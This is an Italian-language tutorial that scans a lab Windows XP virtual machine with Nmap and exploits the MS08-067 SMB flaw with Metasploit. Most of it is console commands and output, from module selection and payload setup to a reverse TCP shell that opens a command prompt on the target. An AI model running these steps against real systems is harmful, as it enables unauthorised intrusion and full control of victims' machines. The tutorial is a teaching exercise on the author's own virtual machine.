In questo esempio testeremo la sicurezza di un ipotetico client presente nella rete con un vecchio sistema operativo non aggiornato. L’indirizzo IP del client da testare è 10.10.10.7, il sistema operativo in uso è Windows XP PRO SP3 e non è aggiornato. Ho scelto di proposito un sistema vecchio e non aggiornato per rendere più facile la preparazione dell’esercizio ed essere sicuro di trovare gravi vulnerabilità da “exploitare”, il procedimento è comunque uguale con i sistemi più moderni.
Scansione vulnerabilità con Nmap
workstation:/home/chit # nmap --script vuln 10.10.10.7 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-02 01:12 CET Nmap scan report for 10.10.10.7 Host is up (0.00032s latency). Not shown: 997 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 08:00:27:E5:BD:58 (Oracle VirtualBox virtual NIC) Host script results: |_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED | smb-vuln-ms08-067: | VULNERABLE: | Microsoft Windows system vulnerable to remote code execution (MS08-067) | State: VULNERABLE | IDs: CVE:CVE-2008-4250 | The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2, | Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary | code via a crafted RPC request that triggers the overflow during path canonicalization. | | Disclosure date: 2008-10-23 | References: | https://technet.microsoft.com/en-us/library/security/ms08-067.aspx |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250 |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug) | smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx |_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ Nmap done: 1 IP address (1 host up) scanned in 41.40 seconds workstation:/home/chit #
Per rilevare il sistema operativo in uso usare l’opzione -O di Nmap.
workstation:/home/chit # nmap -O 10.10.10.7 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-03 19:16 CET Nmap scan report for 10.10.10.7 Host is up (0.00038s latency). Not shown: 997 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 08:00:27:E5:BD:58 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Microsoft Windows XP|2003 OS CPE: cpe:/o:microsoft:windows_xp cpe:/o:microsoft:windows_server_2003 OS details: Microsoft Windows XP SP2 or SP3, or Windows Server 2003, Microsoft Windows XP SP2 or Windows Server 2003 SP2 Network Distance: 1 hop OS detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 27.83 seconds workstation:/home/chit #
Come si può vedere dai risultati della scansione, Nmap ha rilevato due gravi vulnerabilità nel sistema testato e scoperto il sistema operativo in uso (Microsoft Windows XP SP2 or SP3, or Windows Server 2003, Microsoft Windows XP SP2 or Windows Server 2003 SP2). In questo esempio ho creato una macchina virtuale e so che il target in questione è Microsoft Windows XP SP3 Italian. La vulnerabilità che andremo a vedere nel dettaglio e ad “exploitare”, è “MS08-067”. Si tratta di una vulnerabilità che permette di eseguire comandi da remoto sul sistema preso di mira.
Exploitare vulnerabilità in modo automatico con Metasploit

Ora che abbiamo rilevato e scelto la vulnerabilità da “exploitare” passiamo a Metasploit. Con Metasploit è possibile “exploitare” applicazioni in modo automatico senza bisogno di andare a cercare gli exploits nelle banche dati online.
Metasploit – Search module
Una volta avviato Metasploit cercare l’exploit con il seguente comando: “search MS08-67”. Metasploit mostrerà i moduli trovati.
msf > search ms08-067 Matching Modules ================ Name Disclosure Date Rank Description ---- --------------- ---- ----------- exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption msf >
Metasploit – Use
Per usare un modulo eseguire “use” seguito dal modulo come segue:
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(windows/smb/ms08_067_netapi) >
Metasploit – Show and set target
Per vedere la lista dei targets per l’exploit eseguire il comando show targets.
msf exploit(windows/smb/ms08_067_netapi) > show targets Exploit targets: Id Name -- ---- 0 Automatic Targeting 1 Windows 2000 Universal 2 Windows XP SP0/SP1 Universal 3 Windows 2003 SP0 Universal 4 Windows XP SP2 English (AlwaysOn NX) 5 Windows XP SP2 English (NX) 6 Windows XP SP3 English (AlwaysOn NX) 7 Windows XP SP3 English (NX) 8 Windows XP SP2 Arabic (NX) 9 Windows XP SP2 Chinese - Traditional / Taiwan (NX) 10 Windows XP SP2 Chinese - Simplified (NX) 11 Windows XP SP2 Chinese - Traditional (NX) 12 Windows XP SP2 Czech (NX) 13 Windows XP SP2 Danish (NX) 14 Windows XP SP2 German (NX) 15 Windows XP SP2 Greek (NX) 16 Windows XP SP2 Spanish (NX) 17 Windows XP SP2 Finnish (NX) 18 Windows XP SP2 French (NX) 19 Windows XP SP2 Hebrew (NX) 20 Windows XP SP2 Hungarian (NX) 21 Windows XP SP2 Italian (NX) 22 Windows XP SP2 Japanese (NX) 23 Windows XP SP2 Korean (NX) 24 Windows XP SP2 Dutch (NX) 25 Windows XP SP2 Norwegian (NX) 26 Windows XP SP2 Polish (NX) 27 Windows XP SP2 Portuguese - Brazilian (NX) 28 Windows XP SP2 Portuguese (NX) 29 Windows XP SP2 Russian (NX) 30 Windows XP SP2 Swedish (NX) 31 Windows XP SP2 Turkish (NX) 32 Windows XP SP3 Arabic (NX) 33 Windows XP SP3 Chinese - Traditional / Taiwan (NX) 34 Windows XP SP3 Chinese - Simplified (NX) 35 Windows XP SP3 Chinese - Traditional (NX) 36 Windows XP SP3 Czech (NX) 37 Windows XP SP3 Danish (NX) 38 Windows XP SP3 German (NX) 39 Windows XP SP3 Greek (NX) 40 Windows XP SP3 Spanish (NX) 41 Windows XP SP3 Finnish (NX) 42 Windows XP SP3 French (NX) 43 Windows XP SP3 Hebrew (NX) 44 Windows XP SP3 Hungarian (NX) 45 Windows XP SP3 Italian (NX) 46 Windows XP SP3 Japanese (NX) 47 Windows XP SP3 Korean (NX) 48 Windows XP SP3 Dutch (NX) 49 Windows XP SP3 Norwegian (NX) 50 Windows XP SP3 Polish (NX) 51 Windows XP SP3 Portuguese - Brazilian (NX) 52 Windows XP SP3 Portuguese (NX) 53 Windows XP SP3 Russian (NX) 54 Windows XP SP3 Swedish (NX) 55 Windows XP SP3 Turkish (NX) 56 Windows 2003 SP1 English (NO NX) 57 Windows 2003 SP1 English (NX) 58 Windows 2003 SP1 Japanese (NO NX) 59 Windows 2003 SP1 Spanish (NO NX) 60 Windows 2003 SP1 Spanish (NX) 61 Windows 2003 SP1 French (NO NX) 62 Windows 2003 SP1 French (NX) 63 Windows 2003 SP2 English (NO NX) 64 Windows 2003 SP2 English (NX) 65 Windows 2003 SP2 German (NO NX) 66 Windows 2003 SP2 German (NX) 67 Windows 2003 SP2 Portuguese - Brazilian (NX) 68 Windows 2003 SP2 Spanish (NO NX) 69 Windows 2003 SP2 Spanish (NX) 70 Windows 2003 SP2 Japanese (NO NX) 71 Windows 2003 SP2 French (NO NX) 72 Windows 2003 SP2 French (NX) msf exploit(windows/smb/ms08_067_netapi) >
Chiaramente non c’è bisogno di scegliere il target – nella maggior parte dei casi -, Metasploit rileva automaticamente il sistema operativo in uso. Lasciare quindi su 0, automatico.
Se per caso si dovesse avere il bisogno di impostare manualmente il target, usare il seguente comando:
msf exploit(windows/smb/ms08_067_netapi) > set target 45 target => 45 msf exploit(windows/smb/ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 45 Windows XP SP3 Italian (NX) msf exploit(windows/smb/ms08_067_netapi) >
Metasploit – Show options
Ora, il resto dei dati da inserire per potere eseguire l’exploit con successo vengono mostrati con il comando “show options“.
msf exploit(windows/smb/ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(windows/smb/ms08_067_netapi) >
Metasploit module option RHOST
Rhost, che sta per remote host, è l’host da attaccare/testare, in questo esempio l’indirizzo IP 10.10.10.7.
Metasploit module option RPORT
Rport (Remote Port) viene aggiunto automaticamente da metasploit perché la porta 445 è quella standard dell’applicazione da “exploitare”. Lasciare com’è nella maggior parte dei casi.
Metasploit module option SMBPIPE
Come nel caso della porta (RPORT) lasciare le impostazioni di default, BROWSER.
Metasploit – Set RHOST
msf exploit(windows/smb/ms08_067_netapi) > set rhost 10.10.10.7 rhost => 10.10.10.7 msf exploit(windows/smb/ms08_067_netapi) >
Ogni volta che si cambia qualcosa si può controllare con il comando “show options” se la modifica è stata apportata con successo.
msf exploit(windows/smb/ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 10.10.10.7 yes The target address RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(windows/smb/ms08_067_netapi) >
Metasploit – Check
Una volta inseriti i dati necessari per la corretta esecuzione dell’exploit, si può controllare se l’host è vulnerabile a un attacco con il comando check.
msf exploit(windows/smb/ms08_067_netapi) > check [+] 10.10.10.7:445 The target is vulnerable. msf exploit(windows/smb/ms08_067_netapi) >
Metasploit – Payloads
Non abbiamo ancora finito, ora dobbiamo dire a Metasploit cosa fare una volta che il target è stato “exploitato“. Basta scegliere un Payload compatibile da eseguire dopo avere eseguito l’exploit con successo.
Metasploit – Show payloads
Per vedere un elenco di Payloads compatibili disponibili per questo modulo eseguire il comando “show payloads“.
msf exploit(windows/smb/ms08_067_netapi) > show payloads Compatible Payloads =================== Name Disclosure Date Rank Description ---- --------------- ---- ----------- generic/custom normal Custom Payload generic/debug_trap normal Generic x86 Debug Trap generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline generic/tight_loop normal Generic x86 Tight Loop windows/adduser normal Windows Execute net user /ADD windows/dllinject/bind_hidden_ipknock_tcp normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager windows/dllinject/bind_hidden_tcp normal Reflective DLL Injection, Hidden Bind TCP Stager windows/dllinject/bind_ipv6_tcp normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86) windows/dllinject/bind_ipv6_tcp_uuid normal Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86) windows/dllinject/bind_named_pipe normal Reflective DLL Injection, Windows x86 Bind Named Pipe Stager windows/dllinject/bind_nonx_tcp normal Reflective DLL Injection, Bind TCP Stager (No NX or Win7) windows/dllinject/bind_tcp normal Reflective DLL Injection, Bind TCP Stager (Windows x86) windows/dllinject/bind_tcp_rc4 normal Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, Metasm) windows/dllinject/bind_tcp_uuid normal Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x86) windows/dllinject/reverse_hop_http normal Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager windows/dllinject/reverse_http normal Reflective DLL Injection, Windows Reverse HTTP Stager (wininet) windows/dllinject/reverse_ipv6_tcp normal Reflective DLL Injection, Reverse TCP Stager (IPv6) windows/dllinject/reverse_nonx_tcp normal Reflective DLL Injection, Reverse TCP Stager (No NX or Win7) windows/dllinject/reverse_ord_tcp normal Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7) windows/dllinject/reverse_tcp normal Reflective DLL Injection, Reverse TCP Stager windows/dllinject/reverse_tcp_allports normal Reflective DLL Injection, Reverse All-Port TCP Stager windows/dllinject/reverse_tcp_dns normal Reflective DLL Injection, Reverse TCP Stager (DNS) windows/dllinject/reverse_tcp_rc4 normal Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Encryption, Metasm) windows/dllinject/reverse_tcp_uuid normal Reflective DLL Injection, Reverse TCP Stager with UUID Support windows/dllinject/reverse_udp normal Reflective DLL Injection, Reverse UDP Stager with UUID Support windows/dns_txt_query_exec normal DNS TXT Record Payload Download and Execution windows/exec normal Windows Execute Command windows/format_all_drives manual Windows Drive Formatter windows/loadlibrary normal Windows LoadLibrary Path windows/messagebox normal Windows MessageBox windows/meterpreter/bind_hidden_ipknock_tcp normal Windows Meterpreter (Reflective Injection), Hidden Bind Ipknock TCP Stager windows/meterpreter/bind_hidden_tcp normal Windows Meterpreter (Reflective Injection), Hidden Bind TCP Stager windows/meterpreter/bind_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager (Windows x86) windows/meterpreter/bind_ipv6_tcp_uuid normal Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86) windows/meterpreter/bind_named_pipe normal Windows Meterpreter (Reflective Injection), Windows x86 Bind Named Pipe Stager windows/meterpreter/bind_nonx_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (No NX or Win7) windows/meterpreter/bind_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (Windows x86) windows/meterpreter/bind_tcp_rc4 normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm) windows/meterpreter/bind_tcp_uuid normal Windows Meterpreter (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86) windows/meterpreter/reverse_hop_http normal Windows Meterpreter (Reflective Injection), Reverse Hop HTTP/HTTPS Stager windows/meterpreter/reverse_http normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTP Stager (wininet) windows/meterpreter/reverse_https normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Stager (wininet) windows/meterpreter/reverse_https_proxy normal Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager with Support for Custom Proxy windows/meterpreter/reverse_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (IPv6) windows/meterpreter/reverse_named_pipe normal Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager windows/meterpreter/reverse_nonx_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7) windows/meterpreter/reverse_ord_tcp normal Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7) windows/meterpreter/reverse_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager windows/meterpreter/reverse_tcp_allports normal Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager windows/meterpreter/reverse_tcp_dns normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS) windows/meterpreter/reverse_tcp_rc4 normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm) windows/meterpreter/reverse_tcp_uuid normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support windows/meterpreter/reverse_udp normal Windows Meterpreter (Reflective Injection), Reverse UDP Stager with UUID Support windows/metsvc_bind_tcp normal Windows Meterpreter Service, Bind TCP windows/metsvc_reverse_tcp normal Windows Meterpreter Service, Reverse TCP Inline windows/patchupdllinject/bind_hidden_ipknock_tcp normal Windows Inject DLL, Hidden Bind Ipknock TCP Stager windows/patchupdllinject/bind_hidden_tcp normal Windows Inject DLL, Hidden Bind TCP Stager windows/patchupdllinject/bind_ipv6_tcp normal Windows Inject DLL, Bind IPv6 TCP Stager (Windows x86) windows/patchupdllinject/bind_ipv6_tcp_uuid normal Windows Inject DLL, Bind IPv6 TCP Stager with UUID Support (Windows x86) windows/patchupdllinject/bind_named_pipe normal Windows Inject DLL, Windows x86 Bind Named Pipe Stager windows/patchupdllinject/bind_nonx_tcp normal Windows Inject DLL, Bind TCP Stager (No NX or Win7) windows/patchupdllinject/bind_tcp normal Windows Inject DLL, Bind TCP Stager (Windows x86) windows/patchupdllinject/bind_tcp_rc4 normal Windows Inject DLL, Bind TCP Stager (RC4 Stage Encryption, Metasm) windows/patchupdllinject/bind_tcp_uuid normal Windows Inject DLL, Bind TCP Stager with UUID Support (Windows x86) windows/patchupdllinject/reverse_ipv6_tcp normal Windows Inject DLL, Reverse TCP Stager (IPv6) windows/patchupdllinject/reverse_nonx_tcp normal Windows Inject DLL, Reverse TCP Stager (No NX or Win7) windows/patchupdllinject/reverse_ord_tcp normal Windows Inject DLL, Reverse Ordinal TCP Stager (No NX or Win7) windows/patchupdllinject/reverse_tcp normal Windows Inject DLL, Reverse TCP Stager windows/patchupdllinject/reverse_tcp_allports normal Windows Inject DLL, Reverse All-Port TCP Stager windows/patchupdllinject/reverse_tcp_dns normal Windows Inject DLL, Reverse TCP Stager (DNS) windows/patchupdllinject/reverse_tcp_rc4 normal Windows Inject DLL, Reverse TCP Stager (RC4 Stage Encryption, Metasm) windows/patchupdllinject/reverse_tcp_uuid normal Windows Inject DLL, Reverse TCP Stager with UUID Support windows/patchupdllinject/reverse_udp normal Windows Inject DLL, Reverse UDP Stager with UUID Support windows/patchupmeterpreter/bind_hidden_ipknock_tcp normal Windows Meterpreter (skape/jt Injection), Hidden Bind Ipknock TCP Stager windows/patchupmeterpreter/bind_hidden_tcp normal Windows Meterpreter (skape/jt Injection), Hidden Bind TCP Stager windows/patchupmeterpreter/bind_ipv6_tcp normal Windows Meterpreter (skape/jt Injection), Bind IPv6 TCP Stager (Windows x86) windows/patchupmeterpreter/bind_ipv6_tcp_uuid normal Windows Meterpreter (skape/jt Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86) windows/patchupmeterpreter/bind_named_pipe normal Windows Meterpreter (skape/jt Injection), Windows x86 Bind Named Pipe Stager windows/patchupmeterpreter/bind_nonx_tcp normal Windows Meterpreter (skape/jt Injection), Bind TCP Stager (No NX or Win7) windows/patchupmeterpreter/bind_tcp normal Windows Meterpreter (skape/jt Injection), Bind TCP Stager (Windows x86) windows/patchupmeterpreter/bind_tcp_rc4 normal Windows Meterpreter (skape/jt Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm) windows/patchupmeterpreter/bind_tcp_uuid normal Windows Meterpreter (skape/jt Injection), Bind TCP Stager with UUID Support (Windows x86) windows/patchupmeterpreter/reverse_ipv6_tcp normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (IPv6) windows/patchupmeterpreter/reverse_nonx_tcp normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (No NX or Win7) windows/patchupmeterpreter/reverse_ord_tcp normal Windows Meterpreter (skape/jt Injection), Reverse Ordinal TCP Stager (No NX or Win7) windows/patchupmeterpreter/reverse_tcp normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager windows/patchupmeterpreter/reverse_tcp_allports normal Windows Meterpreter (skape/jt Injection), Reverse All-Port TCP Stager windows/patchupmeterpreter/reverse_tcp_dns normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (DNS) windows/patchupmeterpreter/reverse_tcp_rc4 normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm) windows/patchupmeterpreter/reverse_tcp_uuid normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager with UUID Support windows/patchupmeterpreter/reverse_udp normal Windows Meterpreter (skape/jt Injection), Reverse UDP Stager with UUID Support windows/shell/bind_hidden_ipknock_tcp normal Windows Command Shell, Hidden Bind Ipknock TCP Stager windows/shell/bind_hidden_tcp normal Windows Command Shell, Hidden Bind TCP Stager windows/shell/bind_ipv6_tcp normal Windows Command Shell, Bind IPv6 TCP Stager (Windows x86) windows/shell/bind_ipv6_tcp_uuid normal Windows Command Shell, Bind IPv6 TCP Stager with UUID Support (Windows x86) windows/shell/bind_named_pipe normal Windows Command Shell, Windows x86 Bind Named Pipe Stager windows/shell/bind_nonx_tcp normal Windows Command Shell, Bind TCP Stager (No NX or Win7) windows/shell/bind_tcp normal Windows Command Shell, Bind TCP Stager (Windows x86) windows/shell/bind_tcp_rc4 normal Windows Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm) windows/shell/bind_tcp_uuid normal Windows Command Shell, Bind TCP Stager with UUID Support (Windows x86) windows/shell/reverse_ipv6_tcp normal Windows Command Shell, Reverse TCP Stager (IPv6) windows/shell/reverse_nonx_tcp normal Windows Command Shell, Reverse TCP Stager (No NX or Win7) windows/shell/reverse_ord_tcp normal Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7) windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse All-Port TCP Stager windows/shell/reverse_tcp_dns normal Windows Command Shell, Reverse TCP Stager (DNS) windows/shell/reverse_tcp_rc4 normal Windows Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm) windows/shell/reverse_tcp_uuid normal Windows Command Shell, Reverse TCP Stager with UUID Support windows/shell/reverse_udp normal Windows Command Shell, Reverse UDP Stager with UUID Support windows/shell_bind_tcp normal Windows Command Shell, Bind TCP Inline windows/shell_hidden_bind_tcp normal Windows Command Shell, Hidden Bind TCP Inline windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP Inline windows/speak_pwned normal Windows Speech API - Say "You Got Pwned!" windows/upexec/bind_hidden_ipknock_tcp normal Windows Upload/Execute, Hidden Bind Ipknock TCP Stager windows/upexec/bind_hidden_tcp normal Windows Upload/Execute, Hidden Bind TCP Stager windows/upexec/bind_ipv6_tcp normal Windows Upload/Execute, Bind IPv6 TCP Stager (Windows x86) windows/upexec/bind_ipv6_tcp_uuid normal Windows Upload/Execute, Bind IPv6 TCP Stager with UUID Support (Windows x86) windows/upexec/bind_named_pipe normal Windows Upload/Execute, Windows x86 Bind Named Pipe Stager windows/upexec/bind_nonx_tcp normal Windows Upload/Execute, Bind TCP Stager (No NX or Win7) windows/upexec/bind_tcp normal Windows Upload/Execute, Bind TCP Stager (Windows x86) windows/upexec/bind_tcp_rc4 normal Windows Upload/Execute, Bind TCP Stager (RC4 Stage Encryption, Metasm) windows/upexec/bind_tcp_uuid normal Windows Upload/Execute, Bind TCP Stager with UUID Support (Windows x86) windows/upexec/reverse_ipv6_tcp normal Windows Upload/Execute, Reverse TCP Stager (IPv6) windows/upexec/reverse_nonx_tcp normal Windows Upload/Execute, Reverse TCP Stager (No NX or Win7) windows/upexec/reverse_ord_tcp normal Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7) windows/upexec/reverse_tcp normal Windows Upload/Execute, Reverse TCP Stager windows/upexec/reverse_tcp_allports normal Windows Upload/Execute, Reverse All-Port TCP Stager windows/upexec/reverse_tcp_dns normal Windows Upload/Execute, Reverse TCP Stager (DNS) windows/upexec/reverse_tcp_rc4 normal Windows Upload/Execute, Reverse TCP Stager (RC4 Stage Encryption, Metasm) windows/upexec/reverse_tcp_uuid normal Windows Upload/Execute, Reverse TCP Stager with UUID Support windows/upexec/reverse_udp normal Windows Upload/Execute, Reverse UDP Stager with UUID Support windows/vncinject/bind_hidden_ipknock_tcp normal VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager windows/vncinject/bind_hidden_tcp normal VNC Server (Reflective Injection), Hidden Bind TCP Stager windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86) windows/vncinject/bind_ipv6_tcp_uuid normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86) windows/vncinject/bind_named_pipe normal VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7) windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (Windows x86) windows/vncinject/bind_tcp_rc4 normal VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm) windows/vncinject/bind_tcp_uuid normal VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86) windows/vncinject/reverse_hop_http normal VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (wininet) windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6) windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7) windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7) windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS) windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm) windows/vncinject/reverse_tcp_uuid normal VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support windows/vncinject/reverse_udp normal VNC Server (Reflective Injection), Reverse UDP Stager with UUID Support msf exploit(windows/smb/ms08_067_netapi) >
Metasploit – Impostare manualmente un Payload
In questo esempio verrà usato il Payload windows/shell/reverse_tcp che permette di eseguire comandi da amministratore sulla macchina presa di mira. Ci sono due tipi di Shell, Bind Shells e Reverse Shells.
BIND SHELLS
La Bind Shell da istruzioni al target di eseguire una Shell e di ascoltare su una porta specifica. Il problema è che ogni firewall è configurato per default per bloccare tutto il traffico in entrata – tutte le porte – e quindi questa tecnica risulterebbe poco efficace.
REVERSE SHELLS
Con una Reverse Shell è l’attacker che ha una porta aperta e che funge da server, in questo modo si possono eludere le regole del firewall.
Per usare un Payload eseguire il comando set payload come segue:
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/shell/reverse_tcp payload => windows/shell/reverse_tcp msf exploit(windows/smb/ms08_067_netapi) >
Per vedere quali informazioni bisogna fornire al programma con questa nuova impostazione eseguire di nuovo il comando show options.
msf exploit(windows/smb/ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 10.10.10.7 yes The target address RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/shell/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 45 Windows XP SP3 Italian (NX) msf exploit(windows/smb/ms08_067_netapi) >
Come si può notare dall’output del comando bisogna inserire il proprio indirizzo IP – da dove si attacca la macchina Windows -, LHOST sta per local host.
msf exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.10.5 lhost => 10.10.10.5 msf exploit(windows/smb/ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 10.10.10.7 yes The target address RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/shell/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 10.10.10.5 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 45 Windows XP SP3 Italian (NX) msf exploit(windows/smb/ms08_067_netapi) >
Ora abbiamo tutto quello che ci serve per potere eseguire l’exploit con il Payload scelto con successo.
Metasploit – Exploit
msf exploit(windows/smb/ms08_067_netapi) > exploit [*] Started reverse TCP handler on 10.10.10.5:4444 [*] 10.10.10.7:445 - Attempting to trigger the vulnerability... [*] Encoded stage with x86/shikata_ga_nai [*] Sending encoded stage (267 bytes) to 10.10.10.7 [*] Command shell session 1 opened (10.10.10.5:4444 -> 10.10.10.7:1037) at 2019-03-04 12:30:23 +0100 C:\WINDOWS\system32>
Come si può vedere l’exploit ha avuto successo e appare un promt dei commandi di Windows con cui si può fare praticamente qualsiasi cosa sulla macchina della vittima.